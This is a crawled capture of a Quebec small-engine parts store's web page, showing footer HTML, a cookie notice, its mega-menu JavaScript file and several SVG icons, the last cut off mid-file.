                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/toro-pieces/91-engrenage-45-dents-toro-62-0240.html#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js
body_size: 3073
content:
!function(a){"use strict";function b(a){return new RegExp("(^|\\s+)"+a+"(\\s+|$)")}function f(a,b){var f=c(a,b)?e:d;f(a,b)}var c,d,e;"classList"in document.documentElement?(c=function(a,b){return a.classList.contains(b)},d=function(a,b){a.classList.add(b)},e=function(a,b){a.classList.remove(b)}):(c=function(a,c){return b(c).test(a.className)},d=function(a,b){c(a,b)||(a.className=a.className+" "+b)},e=function(a,c){a.className=a.className.replace(b(c)," ")});var g={hasClass:c,addClass:d,removeClass:e,toggleClass:f,has:c,add:d,remove:e,toggle:f};"function"==typeof define&&define.amd?define(g):a.classie=g}(window);
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}})(jQuery);
;(function(e,t,n,r){e.fn.doubleTapToGo=function(r){if(!("ontouchstart"in t)&&!navigator.msMaxTouchPoints&&!navigator.userAgent.toLowerCase().match(/windows phone os 7/i))return false;this.each(function(){var t=false;e(this).on("click",function(n){var r=e(this);if(r[0]!=t[0]){n.preventDefault();t=r}});e(n).on("click touchstart MSPointerDown",function(n){var r=true,i=e(n.target).parents();for(var s=0;s<i.length;s++)if(i[s]==t[0])r=false;if(r)t=false})});return this}})(jQuery,window,document);

var cbpHorizontalMenu, cbpVerticalmenu;

$(document).ready(function(){

  cbpHorizontalMenu = (function() {
    var menuId = '#cbp-hrmenu',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a, .cbp-main-link' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1;
    currentlevel = -1;
    $listItems.has('ul').find(' > a').doubleTapToGo();
    function init() {
      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }
      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });
    }

    var setCurrent = function(strName) {
      current = strName;
    };
    function dnthing( event ) {
    }
    function open( event ) {

      $othemenuitem = $('#cbp-hrmenu1').find('.cbp-hropen');
      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      $othemenuitem.removeClass( 'cbp-hropen' );

      cbpVerticalmenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();


      $submenu = $item.find('.cbp-hrsub');

      if(current == idx )
        return;

      $submenu.removeClass('cbp-notfit');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        $listItems.eq( current ).removeClass( 'cbp-hropen' );
      }

      if( current === idx ) {
        $item.removeClass( 'cbp-hropen' );
        current = -1;

      }
      else {
        $submenu.addClass( 'cbp-show' );
        iqitmenuwidth = $(menuId).width();
        iqititemposition = $item.position().left;

        triangleoffset = iqitmenuwidth-$submenu.width();

        if((iqitmenuwidth-iqititemposition)<$submenu.width())
        {
          $submenu.addClass( 'cbp-notfit' );
          $submenu.find('.cbp-triangle-container').css({left: (iqititemposition-12+$item.width()/2)-triangleoffset });
        }
        else
          $submenu.find('.cbp-triangle-container').css({left: (-12+$item.width()/2) });
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }
      return false;

    }

    function close( event ) {
      $listItems.eq( current ).removeClass( 'cbp-hropen' );
      current = -1;
    }

    return { init : init,
      setCurrent: setCurrent
    };

  })();

  cbpHorizontalMenu.init();

  if (iqitmegamenu.sticky) {
    var s = $("#iqitmegamenu-horizontal");
    var pos = s.offset();
    var alreadySticky = false;

    $(window).scroll(function() {
      var windowpos = $(window).scrollTop();
      if ( s.length  ){
        if(!alreadySticky) {
          if (windowpos >= pos.top) {
            alreadySticky = true;
            s.parent().height(s.height());
            s.removeClass("cbp-nosticky");
            s.addClass("cbp-sticky");
          }
        }
        if(alreadySticky) { 
          if (windowpos < pos.top) {
            alreadySticky = false;
            s.removeClass("cbp-sticky");
            s.addClass("cbp-nosticky"); 
            s.parent().removeAttr("style");
          }}
        }
      });
  }

});

$(document).ready(function(){

  $('.cbp-vertical-on-top').on( 'mouseover', function() {
    $(this).addClass('cbp-vert-expanded');
  });

  $('.cbp-vertical-on-top').on( 'mouseleave', function() {
    $(this).removeClass('cbp-vert-expanded');
  });
  cbpVerticalmenu = (function(test) {

    var menuId = '#cbp-hrmenu1',
        $listItems = $( menuId + '> ul > li'  ),
        $menuItems = $listItems.children( 'a' ),
        $innerTabs = $( menuId + ' .cbp-hrsub-tabs-names li > a'  ),
        $body = $( 'body' ),
        current = -1,
        currentlevel = -1;

    $listItems.has('ul').find(' > a').doubleTapToGo();
    function init() {

      var isTouchDevice = 'ontouchstart' in document.documentElement;
      if( isTouchDevice ) {
        $menuItems.on( 'mouseover', open );
      }
      else{
        $menuItems.hoverIntent( {
          over: open,
          out: dnthing,
          interval: 30
        } );
      }
      $listItems.on( 'mouseover', function( event ) { event.stopPropagation(); } );

      $innerTabs.hover( function(){
        console.log('aas');
        $innerTabs.removeClass('active');
        $(this).tab('show');
      });

      $( window ).resize(function() {
        $('cbp-hrmenu-tab').not('.cbp-hropen').find( '.cbp-hrsub-wrapper' ).removeAttr( 'style' );
      });
    }
    function dnthing( event ) {
    }
    var setCurrent = function(strName) {
      current = strName;
    };

    function open( event ) {
      $othemenuitem = $('#cbp-hrmenu').find('.cbp-hropen');

      $othemenuitem.find('.cbp-hrsub').removeClass('cbp-show');
      closeElement($othemenuitem);

      cbpHorizontalMenu.setCurrent(-1);

      var $item = $( event.currentTarget ).parent( 'li' ),
          idx = $item.index();

      if(current == idx )
        return;

      $submenu = $item.find('.cbp-hrsub');
      $submenu.removeClass('cbp-show');

      if( current !== -1 ) {
        closeElement($listItems.eq( current ));
      }

      if( current === idx ) {
        closeElement($item);
        current = -1;

      }
      else {
        $submenu.parent().width($(iqitmegamenu.containerSelector).width()-$(menuId).width());
        callerHeight = $item.height();
        $submenu.parent().css( { marginLeft : $item.innerWidth()+"px", marginRight : $item.innerWidth()+"px", marginTop : -callerHeight+"px" } );
        $submenu.find('.cbp-triangle-container').css({top: (callerHeight-24)/2});
        $submenu.addClass( 'cbp-show' );
        $item.addClass( 'cbp-hropen' );
        current = idx;
        $body.off( 'mouseover' ).on( 'mouseover', close );
      }
      return false;
    }
    function close( event ) {
      closeElement($listItems.eq( current ));
      current = -1;
    }
    function closeElement( $element ) {
      $element.removeClass( 'cbp-hropen' );
    }
    return { init : init,
      setCurrent: setCurrent
    };
  })();
  cbpVerticalmenu.init();
});
$(document).ready(function(){
  var cbpPush = (function() {
    $('body').prepend($('#iqitmegamenu-mobile-content'));
    $(".responsiveInykator").on("click", function () {

      if (false == $(this).parent().next().is(':visible')) {
        $('#iqitmegamenu-accordion > ul').removeClass('cbpm-ul-showed');
      }

      if ($(this).text() == "+"){
        $(this).text("-");
      }
      else{
        $(this).text("+");
      }
      $(this).parent().children('ul').toggleClass('cbpm-ul-showed');
    });
    var menuLeft = document.getElementById('iqitmegamenu-accordion'),
        showLeftPush = document.getElementById('iqitmegamenu-shower'),
        menuoverlay = document.getElementById('cbp-spmenu-overlay'),
        body = document.body;

    classie.addClass(body, 'cbp-spmenu-body');

    $('#iqitmegamenu-shower').on("touchstart click", function (e) {
      e.stopPropagation();
      e.preventDefault();
      classie.toggle(showLeftPush, 'active');
      classie.toggle(body, 'cbp-spmenu-push-toright');
      classie.toggle(menuLeft, 'cbp-spmenu-open');
      classie.toggle(menuoverlay, 'cbp-spmenu-overlay-show');
    });
    $('#cbp-spmenu-overlay').on("touchstart click", function (e) {
      e.stopPropagation();
      e.preventDefault();
      classie.toggle(this, 'active');
      classie.toggle(body, 'cbp-spmenu-push-toright');
      classie.toggle(menuLeft, 'cbp-spmenu-open');
      classie.toggle(this, 'cbp-spmenu-overlay-show');
    });

  });
  cbpPush();
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/j.svg
body_size: 1495
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 85.89 74.44"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M81.59,21.47H78.73A1.43,1.43,0,0,0,77.3,22.9V35.79H74.44V21.47a4.3,4.3,0,0,0-4.3-4.29H61.55V11.45H75.87A1.43,1.43,0,0,0,77.3,10V7.16A7.16,7.16,0,0,0,70.14,0H41.51a7.16,7.16,0,0,0-7.16,7.16V10a1.44,1.44,0,0,0,1.44,1.43H50.1v5.73H38.79a1.3,1.3,0,0,0-.81.25L23.89,27.2H15.75a4.3,4.3,0,0,0-4.3,4.29V50.1H8.59V37.22a1.43,1.43,0,0,0-1.43-1.43H4.29A4.3,4.3,0,0,0,0,40.08V68.71A4.3,4.3,0,0,0,4.29,73H7.16a1.43,1.43,0,0,0,1.43-1.43V58.69h2.86V70.14a4.32,4.32,0,0,0,4.3,4.3H55.4a4.31,4.31,0,0,0,3.92-2.55l4.59-10.34H73a1.44,1.44,0,0,0,1.44-1.43V44.37H77.3V57.26a1.43,1.43,0,0,0,1.43,1.43h2.86a4.32,4.32,0,0,0,4.3-4.3V25.77a4.32,4.32,0,0,0-4.3-4.3ZM5.73,70.14H4.29a1.43,1.43,0,0,1-1.43-1.43V40.08a1.43,1.43,0,0,1,1.43-1.43H5.73Zm5.72-14.31H8.59V53h2.86ZM37.22,8.59V7.16a4.3,4.3,0,0,1,4.29-4.3H70.14a4.32,4.32,0,0,1,4.3,4.3V8.59Zm21.47,2.86v5.73H53V11.45ZM71.57,58.69H63a1.43,1.43,0,0,0-1.3.84l-5,11.2a1.43,1.43,0,0,1-1.3.84H15.75a1.44,1.44,0,0,1-1.44-1.43V31.49a1.44,1.44,0,0,1,1.44-1.43h8.58a1.4,1.4,0,0,0,.82-.26L39.24,20h30.9a1.43,1.43,0,0,1,1.43,1.43ZM77.3,41.51H74.44V38.65H77.3ZM83,54.39a1.43,1.43,0,0,1-1.43,1.44H80.16V24.33h1.43A1.44,1.44,0,0,1,83,25.77Z"/><path class="cls-1" d="M35.79,41.51a7.16,7.16,0,1,0,7.15,7.16,7.17,7.17,0,0,0-7.15-7.16Zm0,11.45a4.29,4.29,0,1,1,4.29-4.29A4.28,4.28,0,0,1,35.79,53Z"/><path class="cls-1" d="M64.59,38.81l-3.44-.45,2.13-2.73a1.45,1.45,0,0,0-.11-1.89L59.3,29.87a1.43,1.43,0,0,0-1.88-.11l-2.74,2.13-.44-3.43a1.44,1.44,0,0,0-1.42-1.26H47.38A1.44,1.44,0,0,0,46,28.46l-.44,3.43-2.73-2.13a1.45,1.45,0,0,0-1.89.11l-3,3.05H33.07a1.44,1.44,0,0,0-1.42,1.26l-.44,3.44-2.74-2.13a1.45,1.45,0,0,0-1.89.11l-3.86,3.87a1.42,1.42,0,0,0-.12,1.88l2.14,2.74-3.44.44A1.44,1.44,0,0,0,20,46v5.44a1.44,1.44,0,0,0,1.26,1.42l3.44.44L22.6,56a1.45,1.45,0,0,0,.12,1.9l3.86,3.87a1.45,1.45,0,0,0,1.89.11l2.74-2.13.44,3.44a1.44,1.44,0,0,0,1.42,1.26h5.44a1.43,1.43,0,0,0,1.41-1.26l.45-3.44,2.73,2.13A1.45,1.45,0,0,0,45,61.74l3-3.05h4.79a1.44,1.44,0,0,0,1.42-1.26L54.68,54l2.74,2.14A1.42,1.42,0,0,0,59.3,56l3.87-3.86a1.45,1.45,0,0,0,.11-1.89l-2.13-2.74,3.44-.44a1.44,1.44,0,0,0,1.26-1.42V40.22a1.43,1.43,0,0,0-1.26-1.41Zm-20.73,20-2.71-2.11a1.39,1.39,0,0,0-1.48-.15,7.31,7.31,0,0,1-1,.4,1.43,1.43,0,0,0-1,1.19l-.43,3.4H34.33l-.43-3.4a1.45,1.45,0,0,0-1-1.19,6.73,6.73,0,0,1-1-.4,1.41,1.41,0,0,0-1.49.15l-2.71,2.11-2.07-2.08,2.1-2.7a1.4,1.4,0,0,0,.16-1.49,6.14,6.14,0,0,1-.4-1,1.46,1.46,0,0,0-1.19-1l-3.41-.43V47.21l3.41-.43a1.48,1.48,0,0,0,1.19-1,6.14,6.14,0,0,1,.4-1,1.39,1.39,0,0,0-.16-1.49l-2.1-2.7,2.07-2.08,2.71,2.1a1.39,1.39,0,0,0,1.49.16,5.8,5.8,0,0,1,1-.4,1.45,1.45,0,0,0,1-1.19l.43-3.4H37.2l.48,3.42a1.43,1.43,0,0,0,1,1.17,6.24,6.24,0,0,1,1,.4,1.39,1.39,0,0,0,1.5-.17l2.69-2.09,2.07,2.08-2.1,2.7a1.41,1.41,0,0,0-.16,1.49,5.35,5.35,0,0,1,.4,1,1.48,1.48,0,0,0,1.19,1l3.41.43v2.92l-3.41.43a1.55,1.55,0,0,0-1.2,1l-.07.23c-.1.26-.22.49-.32.72A1.42,1.42,0,0,0,43.83,54l2.1,2.7Zm5-19.35L48.4,39a4.26,4.26,0,0,1,3.34,0,4.28,4.28,0,0,1-.21,8V46a1.44,1.44,0,0,0-1.26-1.42l-3.43-.44L49,41.35a1.43,1.43,0,0,0-.11-1.88ZM63,44.4l-3.4.43a1.45,1.45,0,0,0-1.19,1,6.73,6.73,0,0,1-.4,1,1.39,1.39,0,0,0,.16,1.49L60.25,51l-2.08,2.07L55.47,51A1.43,1.43,0,0,0,54,50.83a6.14,6.14,0,0,1-1,.4,1.48,1.48,0,0,0-1,1.19l-.43,3.41h-2.7l-2-2.58,3.43-.44a1.44,1.44,0,0,0,1.26-1.42V50a7.16,7.16,0,1,0-5.25-13.07L45,35.6a1.45,1.45,0,0,0-1.89-.11l-2.75,2.13L40,34.87,42,32.79l2.7,2.11a1.44,1.44,0,0,0,1.49.16,5.35,5.35,0,0,1,1-.4,1.46,1.46,0,0,0,1-1.19l.43-3.41h2.92L52,33.47a1.48,1.48,0,0,0,1,1.19,5.35,5.35,0,0,1,1,.4,1.44,1.44,0,0,0,1.49-.16l2.7-2.11,2.08,2.08-2.1,2.71A1.38,1.38,0,0,0,58,39.06a7.31,7.31,0,0,1,.4,1,1.44,1.44,0,0,0,1.19,1l3.4.43Z"/><rect class="cls-1" x="65.85" y="22.9" width="2.86" height="2.86"/><rect class="cls-1" x="60.12" y="22.9" width="2.86" height="2.86"/><rect class="cls-1" x="17.18" y="65.85" width="2.86" height="2.86"/><rect class="cls-1" x="22.9" y="65.85" width="2.86" height="2.86"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/auxpetit.svg
body_size: 227290
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 461 337"><defs><style>.cls-1{isolation:isolate;}.cls-2{opacity:0.15;mix-blend-mode:multiply;}.cls-3{fill:#fff;}</style></defs><g class="cls-1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><image class="cls-2" width="461" height="337" xlink:href="[data-uri]"/><path class="cls-3" d="M435.17,15.18H25.83a10,10,0,0,0-10,10V283.9a10,10,0,0,0,10,10H205.75l25,26.11a5.93,5.93,0,0,0,8.55,0l25-26.11H435.17a10,10,0,0,0,10-10V25.18A10,10,0,0,0,435.17,15.18Z"/><image width="489" height="300" transform="translate(32.68 34.63) scale(0.81)" xlink:href="[data-uri]"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/b.svg
body_size: 2212
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 65.02"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M95.42,39.66c.11-2.16-.86-3.73-3-4.95s-4.23-2.58-6.08-3.79a1.19,1.19,0,0,1-.22-.69c0-2,0-3.92,0-5.88V21.82a4.36,4.36,0,0,0-3.37-4.58L57.45,9.47a2.58,2.58,0,0,0-2,0,2.61,2.61,0,0,0-1.12,1.73l-1.18,4.27h0c0,.08,0,.16-.08.25L43.86,6.42l2.88-2.89c.27-.27.55-.54.8-.82a1.49,1.49,0,0,0,0-2.24,1.72,1.72,0,0,0-2.42.06L36.72,8.89a5.25,5.25,0,0,0-.4.42,1.58,1.58,0,0,0,0,2.32,1.56,1.56,0,0,0,2.33,0c.54-.52,1.06-1.05,1.59-1.58l.84-.84.48-.46.43.45c.55.57,1.09,1.13,1.64,1.68l.64.65c2.46,2.47,4.92,4.94,7.4,7.38a.74.74,0,0,1,.26.89Q51.08,22.9,50.22,26c-.38,1.38-.76,2.76-1.15,4.15-.28,1-.51,1.19-1.56,1.19-1.34,0-1.64,0-1.84,0h-2a1.52,1.52,0,0,1-1.49-.89c-.58-1-1.17-2-1.76-3-.75-1.28-1.51-2.56-2.22-3.86A2.74,2.74,0,0,0,35.35,22a13.14,13.14,0,0,1-1.42,0h-.3v-.48c0-1.07,0-2.1,0-3.14l0,0,.24.07a4.91,4.91,0,0,1,1.54.66,15,15,0,0,1,1.6,1.51c.29.31.58.61.88.9,1.28,1.22,2.21.52,2.55.17s1-1.29-.27-2.55L39,17.88l-1.14-1.14A5.68,5.68,0,0,0,33.65,15H22c-2.21,0-2.78-.5-3.05-2.7A28,28,0,0,0,16.83,4,21.52,21.52,0,0,